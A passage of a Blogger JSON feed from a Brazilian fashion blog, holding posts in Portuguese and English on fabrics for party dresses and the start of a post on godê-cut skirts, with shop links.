lugar."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/-\/Costura?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/search\/label\/Costura"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/-\/Costura\/-\/Costura?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8710140886772840792"},"published":{"$t":"2022-08-31T10:00:00.000-03:00"},"updated":{"$t":"2022-08-31T19:50:56.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Look"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Tecidos Para Vestidos de Festa"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCftN_xqegqwy2N2Z668SE0rAf1mkn5_cu7N4vN0AUYrctv7IO-fmmMBuMDBVtU_5xZHbKhkXZMMBJm7-1Uj2BEXl69kC-NckZm8bqhkpl6q5cjjvP1YIXxHQlqfaKGmEmBY6SWCX48xrg5Tvh0Gr7bURAGVOJunY2qP9_AvI0q_mw6LiWygW18ZXH\/s600\/Tecido%20perfeito%20para%20seu%20vestido%20de%20festa.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tecidos Para Vestidos de Festa\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCftN_xqegqwy2N2Z668SE0rAf1mkn5_cu7N4vN0AUYrctv7IO-fmmMBuMDBVtU_5xZHbKhkXZMMBJm7-1Uj2BEXl69kC-NckZm8bqhkpl6q5cjjvP1YIXxHQlqfaKGmEmBY6SWCX48xrg5Tvh0Gr7bURAGVOJunY2qP9_AvI0q_mw6LiWygW18ZXH\/s16000\/Tecido%20perfeito%20para%20seu%20vestido%20de%20festa.png\" title=\"Tecidos Para Vestidos de Festa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos falar sobre moda festa?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003ETecidos Para Vestidos de Festa\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EOs vestidos de festa ou de baile são conhecidos por serem vestidos exuberantes, com costura e caimento perfeito, que deixam a mulher elegante e sofisticada. Muito vestidos contam com detalhes que enriquecem a produção como aplicações em renda, pedrarias, bordados ou babados. Uma das coisas que contribuem para um vestido de festa ter esses efeitos são os tecidos escolhidos. Selecionei alguns desses tecidos para mostrar para vocês e ajudá-las na hora da escolha do vestido de baile perfeito.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ECetim ou Seda\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003EA seda é um tecido nobre, com um brilho e leveza que dão uma elegância e movimento as peças. O cetim é uma variação da seda e também tem um brilho lindo. Esse tecido fica bem em vestidos com drapeados, saias rodadas, retas e evasês.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EMuitas vezes por ser um tecido base, pode ser usado por baixos de tecidos mais leves como o tule ou de aplicações de renda e pedrarias.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELantejoula\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003EA lantejoula pode ser aplicada em detalhes por cima do tecido, mas há tecidos feitos de lantejoula, esses dão um brilho incomparável as peças. É um tecido para quem não tem medo de ousar e chamar atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ENão é indicado para eventos diurnos por causa do seu brilho e pode ser usado com acessórios mais discretos, como \u003Ca href=\"https:\/\/www.intuicaoacessorios.com.br\/brincos\/prata\" target=\"_blank\"\u003Ebrincos de prata feminino\u003C\/a\u003E e pulseiras.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ERenda\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003EA renda é um tecido romântico e por conta dos seus desenhos pode ter várias combinações. É um tecido normalmente usado com um forro, pode ou não ter aplicações e bordados em pedraria por cima.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EOs vestidos de renda podem, sim, ser mais sensuais, se explorada as transparências e decotes.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEla fica bem em modelos de vestidos que desejam apenas um detalhe como o busto em renda, como a peça toda pode ser confeccionada nesse tecido.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EChiffon\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003EO chiffon é um tecido nobre, similar ao cetim, porém com mais movimento e suavidade. Tem menos brilho que o cetim. Fica bem em vários tipos de modelos de vestidos. Ele fica bem com apliques e mistura de tecidos como o tule.\u003Cbr \/\u003EAlém disso, é uma boa opção para festas durante o dia ou para mulheres mais discretas.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETule\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003EO tule é um tecido leve, transparente e volumoso, é uma ótima opção para mulheres mais românticas e delicadas quando aplicado como volume e com conjunto com rendas mais delicadas. Para aquelas que gostam de ousar ele pode ser usado em modelos mais justos, em decotes e nas costas para dá uma transparência.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGostaram dessas indicações? Já conhecia esses tecidos? Qual desses é seu preferido e qual você não gosta?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8710140886772840792\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2022\/08\/tecidos-para-vestidos-de-festa.html#comment-form","title":"12 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8710140886772840792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8710140886772840792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2022\/08\/tecidos-para-vestidos-de-festa.html","title":"Tecidos Para Vestidos de Festa"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCftN_xqegqwy2N2Z668SE0rAf1mkn5_cu7N4vN0AUYrctv7IO-fmmMBuMDBVtU_5xZHbKhkXZMMBJm7-1Uj2BEXl69kC-NckZm8bqhkpl6q5cjjvP1YIXxHQlqfaKGmEmBY6SWCX48xrg5Tvh0Gr7bURAGVOJunY2qP9_AvI0q_mw6LiWygW18ZXH\/s72-c\/Tecido%20perfeito%20para%20seu%20vestido%20de%20festa.png","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7059029644819622784"},"published":{"$t":"2022-06-15T10:00:00.003-03:00"},"updated":{"$t":"2024-09-09T15:03:27.955-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Look"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Fabrics for Party Dresses"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaaI_Y8Y9a3qWGgmmFkLqCwB4M9FKGkgCi-u8MptCPrgOYdUXF22GRsZ1al9DgduL00tOZ2R3EMtEHXlzL70npd2GLx8CbfEaYrtJZbT1M1e3sg25hmHlAquDyzNI0tTLWTQUS-YryTXM2yk7VkGV1efkJytkr6aik19dvq7Ml2jAmcCznV4qcGbx\/s600\/Fabrics%20for%20Party%20Dresses.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fabrics for Party Dresses\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaaI_Y8Y9a3qWGgmmFkLqCwB4M9FKGkgCi-u8MptCPrgOYdUXF22GRsZ1al9DgduL00tOZ2R3EMtEHXlzL70npd2GLx8CbfEaYrtJZbT1M1e3sg25hmHlAquDyzNI0tTLWTQUS-YryTXM2yk7VkGV1efkJytkr6aik19dvq7Ml2jAmcCznV4qcGbx\/s16000\/Fabrics%20for%20Party%20Dresses.png\" title=\"Fabrics for Party Dresses\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHello guys, let's talk about party fashion?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EFabrics for Party Dresses\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EParty or prom dresses are known for being exuberant dresses, with perfect sewing and fit, which make the woman elegant and sophisticated. Many dresses have details that enrich the production such as lace applications, rhinestones, embroidery or ruffles. One of the things that contribute to a party dress having these effects is the fabrics chosen. I selected some of these fabrics to show you and help you choose the perfect prom dress.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESatin or silk\u003C\/h3\u003ESilk is a noble fabric, with a shine and lightness that give the pieces an elegance and movement. Satin is a variation of silk and also has a beautiful sheen. This fabric looks good in draped dresses, full, straight and flared skirts.\u003Cbr \/\u003EOften as a base fabric, it can be used under lighter fabrics such as tulle or lace and rhinestone applications.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Way0YwhXaHg5eygE2sU2VQXpxMfxqgxK67XaVIl8_hPaPbMApLF_xjwyST-ijLcDEsdeTSChBAMeH2f7_fUfUDs65-MnbtspxfrcrNUJiv0bDOK6b9_LUDgYtKisxnkloRTF6sjTmEjgw8ff1d1NjbpTA-w4T8P9WY0T1ftWNNhvf53TazL6RRRW\/s900\/Fabrics%20for%20Party%20Dresses.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fabrics for Party Dresses\" border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Way0YwhXaHg5eygE2sU2VQXpxMfxqgxK67XaVIl8_hPaPbMApLF_xjwyST-ijLcDEsdeTSChBAMeH2f7_fUfUDs65-MnbtspxfrcrNUJiv0bDOK6b9_LUDgYtKisxnkloRTF6sjTmEjgw8ff1d1NjbpTA-w4T8P9WY0T1ftWNNhvf53TazL6RRRW\/s16000\/Fabrics%20for%20Party%20Dresses.jpg\" title=\"Vestido de festa de cetim\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESequin\u003C\/h3\u003EThe sequin can be applied in details on top of the fabric, but there are fabrics made of sequins, these give an incomparable shine to the pieces. It is a fabric for those who are not afraid to dare and draw attention.\u003Cbr \/\u003EIt is not suitable for daytime events because of its shine and can be used with more discreet accessories, such as earrings and bracelets.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4AbonU6QFu-CubdeKlO0Hrv5Qo2cBmRMhhRux5rgORQF3mhcMMFf122EkAXKJxnc2fWCeizMTcH_hofiRpt52RvnXp9Y5wz8JGhbygtKN8YRvFz2k7rBng_30MufCHp1FL6hHvKVpUM18L4bmpoZvcHGpXt64X0B-UXRkqko0lxfx2vpqUE6oBkj1\/s900\/Fabrics%20for%20Party%20Dresses%20(9).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fabrics for Party Dresses\" border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4AbonU6QFu-CubdeKlO0Hrv5Qo2cBmRMhhRux5rgORQF3mhcMMFf122EkAXKJxnc2fWCeizMTcH_hofiRpt52RvnXp9Y5wz8JGhbygtKN8YRvFz2k7rBng_30MufCHp1FL6hHvKVpUM18L4bmpoZvcHGpXt64X0B-UXRkqko0lxfx2vpqUE6oBkj1\/s16000\/Fabrics%20for%20Party%20Dresses%20(9).jpg\" title=\"Vestido de festa de lantejoula\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EIncome\u003C\/h3\u003ELace is a romantic fabric and because of its designs it can have several combinations. It is a fabric normally used with a lining, it may or may not have applications and gemstone embroidery on top.\u003Cbr \/\u003ELace dresses can indeed be sexy prom dresses, if the transparencies and necklines are explored.\u003Cbr \/\u003EIt looks good in dress models that only want a detail like the lace bust, as the whole piece can be made in this fabric.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-6EViGy5VFwnxGc67FCfbZ9-CX_W9YDtlQHEMf4AMMje9dKh40ioHUposfQKR1GU36pnp2ixb1FK1chaLWTLgI9iLpZ00NMIXX0OTDveI7pluHgNUENVnaSlbYrOJV2k_gzbRxowVcKvnMARANWz1B7FBpvNHmXrAAgH-NZKK2B_FfCkwEkrd9FKF\/s900\/Fabrics%20for%20Party%20Dresses%20(7).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fabrics for Party Dresses\" border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-6EViGy5VFwnxGc67FCfbZ9-CX_W9YDtlQHEMf4AMMje9dKh40ioHUposfQKR1GU36pnp2ixb1FK1chaLWTLgI9iLpZ00NMIXX0OTDveI7pluHgNUENVnaSlbYrOJV2k_gzbRxowVcKvnMARANWz1B7FBpvNHmXrAAgH-NZKK2B_FfCkwEkrd9FKF\/s16000\/Fabrics%20for%20Party%20Dresses%20(7).jpg\" title=\"Vestido de festa em renda\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ZudepTEqjSg01c5pD7pZY7SkZpCvp2w2GLWN30r38E1gZKf31L02HzZ-OSg16i2o0eGe98e4IQhm_-a2dNGdBhcu-mNDI33UN1S9X6RDhjANSHVPSZHByBqbb9MJ4V-KHXY6vMPcxli4O2SIg81ZxTCiLusPawrzrJsyrApZWpb_JX4dcV-nvs_d\/s900\/Fabrics%20for%20Party%20Dresses%20(6).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fabrics for Party Dresses\" border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ZudepTEqjSg01c5pD7pZY7SkZpCvp2w2GLWN30r38E1gZKf31L02HzZ-OSg16i2o0eGe98e4IQhm_-a2dNGdBhcu-mNDI33UN1S9X6RDhjANSHVPSZHByBqbb9MJ4V-KHXY6vMPcxli4O2SIg81ZxTCiLusPawrzrJsyrApZWpb_JX4dcV-nvs_d\/s16000\/Fabrics%20for%20Party%20Dresses%20(6).jpg\" title=\"vestido de festa busto de renda\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EChiffon\u003C\/h3\u003EChiffon is a noble fabric, similar to satin, but with more movement and softness. It is a very traditional fabric and easily found in\u0026nbsp;prom dress shops.\u003Cbr \/\u003EIt has less shine than satin. It looks good on various types of dress models. It looks good with appliqués and fabric blends like tulle.\u003Cbr \/\u003EIn addition, it is a good option for parties during the day or for more discreet women.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8tUI5jlZ59uyqvwbvT8J-TYklx8nlJIYt85yFhZS-k6MH2Kj-y3ioh4JfSMYgh6tUWyXP_Rcd6cfJ141-gbVL9nnLqry583ahVvgWzOtkeIQhrdj7MtALVQJB30Vbpxong96EHrPXI9_0PQuEFJlqApGaDtLRWNqqK6Sgw9RpgZlgkUNx4eJZgbrP\/s900\/Fabrics%20for%20Party%20Dresses%20(5).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fabrics for Party Dresses\" border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8tUI5jlZ59uyqvwbvT8J-TYklx8nlJIYt85yFhZS-k6MH2Kj-y3ioh4JfSMYgh6tUWyXP_Rcd6cfJ141-gbVL9nnLqry583ahVvgWzOtkeIQhrdj7MtALVQJB30Vbpxong96EHrPXI9_0PQuEFJlqApGaDtLRWNqqK6Sgw9RpgZlgkUNx4eJZgbrP\/s16000\/Fabrics%20for%20Party%20Dresses%20(5).jpg\" title=\"Vestido de festa em chiffon\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETulle\u003C\/h3\u003ETulle is a light, transparent and voluminous fabric, it is a great option for more romantic and delicate women when applied as volume and combined with more delicate lace. For those who like to dare, it can be used in tighter models, in necklines and on the back to give a transparency.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQOKmb0yuIY8O0LpIeGdY1qbhEnGU4m_1w3MJWMStYocK98HHCpv1jKBviSmWoBwALK13bVLDgHDxOK9j5c32QmgQG7KEPiDLIKmblMEMoSOv9Ih8Xa5uHzY_yKqTnue-SZ6HSdh7XZfZpSNeF4CcM5kE-t2kwK9IaZ4izS-5ZAPmw_D8rpEYCvh_v\/s900\/Fabrics%20for%20Party%20Dresses%20(3).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fabrics for Party Dresses\" border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQOKmb0yuIY8O0LpIeGdY1qbhEnGU4m_1w3MJWMStYocK98HHCpv1jKBviSmWoBwALK13bVLDgHDxOK9j5c32QmgQG7KEPiDLIKmblMEMoSOv9Ih8Xa5uHzY_yKqTnue-SZ6HSdh7XZfZpSNeF4CcM5kE-t2kwK9IaZ4izS-5ZAPmw_D8rpEYCvh_v\/s16000\/Fabrics%20for%20Party%20Dresses%20(3).jpg\" title=\"Vestido de festa em tule\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EDid you like these tips? Did you already know these fabrics? Which one is your favorite and which one do you not like?\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7059029644819622784\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2022\/06\/fabrics-for-party-dresses.html#comment-form","title":"8 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7059029644819622784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7059029644819622784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2022\/06\/fabrics-for-party-dresses.html","title":"Fabrics for Party Dresses"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaaI_Y8Y9a3qWGgmmFkLqCwB4M9FKGkgCi-u8MptCPrgOYdUXF22GRsZ1al9DgduL00tOZ2R3EMtEHXlzL70npd2GLx8CbfEaYrtJZbT1M1e3sg25hmHlAquDyzNI0tTLWTQUS-YryTXM2yk7VkGV1efkJytkr6aik19dvq7Ml2jAmcCznV4qcGbx\/s72-c\/Fabrics%20for%20Party%20Dresses.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4933683043808530577"},"published":{"$t":"2020-02-17T10:00:00.002-03:00"},"updated":{"$t":"2023-02-20T11:44:59.777-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flor de Amêndoa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Look"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Cristã"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Evangélica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Modesta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Godê - A Moda Que Veio Para Ficar"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpNvshtx4E2-1QSo_tVWk_KraU8PbjR1scZxdbdUW66o791tb7CbHJ2J6xm6NmTRA9V_b2pNTCguX21litV0GcepEL4BQ9DMtJ_REi7ic_zPm1eaPugZZubNlDpfe88Q7fXvfC1iQXfCMF\/s1600\/God%25C3%25AA+-+A+Moda+Que+Veio+Para+Ficar.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Godê - A Moda Que Veio Para Ficar\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpNvshtx4E2-1QSo_tVWk_KraU8PbjR1scZxdbdUW66o791tb7CbHJ2J6xm6NmTRA9V_b2pNTCguX21litV0GcepEL4BQ9DMtJ_REi7ic_zPm1eaPugZZubNlDpfe88Q7fXvfC1iQXfCMF\/s1600\/God%25C3%25AA+-+A+Moda+Que+Veio+Para+Ficar.jpg\" title=\"Godê - A Moda Que Veio Para Ficar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOlá pessoal, vamos falar de moda mais uma vez? E que tal \u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/novidades?sort=ultimos_produtos\" target=\"_blank\"\u003EModa comportada\u003C\/a\u003E?\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nGodê - A Moda Que Veio Para Ficar\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nO godê voltou com tudo e está sempre presente nas vitrines, em especial na \u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/\" target=\"_blank\"\u003EModa evangelica\u003C\/a\u003E, mas o que esse modelo tem de tão especial?\u003C\/div\u003E\n\u003Ch3\u003E\nO que é corte godê?\u003C\/h3\u003EUm corte feito no tecido dobrado em triângulo, formando um círculo ao ser cortado, o que dá ao godê um efeito de roda, provocando um efeito visual bonito e bem acinturado. As peças godês ficam bem rodada sem precisar de pregas na cintura.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEla dá um volume no quadril e muito movimento para o corpo. Sua barra é mais aberta com bastante tecido embaixo e a parte de cima é mais justa, dando a impressão que a cintura é mais fina.\u003Cbr \/\u003E\nEla difere da saia evasê que é apenas levemente mais aberta na barra.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHá também o godê duplo, quando duas camadas de godê são unidas para formar uma só, isso causa um efeito ainda mais rodado a saia.\u003Cbr \/\u003E\nO corte godê pode ser usado em saias, vestidos, em barras de peplum ou até em mangas.\u003Cdiv\u003E\nO estilo godê é lindo e não deixa nada a desejar perto do\u0026nbsp;\u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/vestidos\/vestido-tubinho?sort=ultimos_produtos\" target=\"_blank\"\u003EVestido tubinho\u003C\/a\u003E eles podem ser tão elegantes e charmosos quanto o \u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/vestidos\/vestido-tubinho?sort=ultimos_produtos\" target=\"_blank\"\u003Etubinho\u003C\/a\u003E bastando apenas escolher bem o corte, tecido e acessórios.\u003Cbr \/\u003E\n\u003Cbr \/\u003EEsse estilo, godê, vai bem em todos os corpos, ficando melhor em mulheres de corpo retangular ou triângulo invertido, os modelos de saia ou \u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/vestido\/vestido-midi?sort=ultimos_produtos\" target=\"_blank\"\u003Evestido midi\u003C\/a\u003E no cumprimento godê, caem bem em mulheres altas e de pernas longas, mas, isso não quer dizer que as mais gordinhas, baixinhas ou de quadril largos não possa usar, como já falei algumas vezes aqui no blog, o que vai fazer realmente a diferença nisso é o corte, tecido, comprimento e acessórios.\u003Cbr \/\u003E\n\u003Ch3\u003E\nSaias godê\u003C\/h3\u003E\nAs saias godês podem ser dos mais diversos tecidos, tecidos mais estruturados deixam a saia mais armada, tecidos mais suaves não aumentam tanto o quadril, sendo ótimo para quem não quer evidenciar o quadril.\u003Cbr \/\u003E\nUma boa opção para associar com a \u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/saia\/saia-gode?sort=ultimos_produtos\" target=\"_blank\"\u003Esaia godê\u003C\/a\u003E são as \u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/blusas?sort=ultimos_produtos\" target=\"_blank\"\u003Eblusas evangelicas\u003C\/a\u003E. \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/\" target=\"_blank\"\u003E\u003Cimg alt=\"Godê - A Moda Que Veio Para Ficar\" border=\"0\" data-original-height=\"600\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit1DhafPobTWypjC-bDbp1tKHqmeFiMPzXHdm3-O6BmcV6Ykjvslq0MSMIJdKByq9DuOzmhyVPaQTKMT3zdTi5sqGmQhpjE2fqichKQTzty_cAzDluVLhRk-3SoyyAGmUdKW9_J67btUaS\/s1600\/Saia+midi+god%25C3%25AA+amanda.jpg\" title=\"Saia Midi Amanda Neoprene\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr 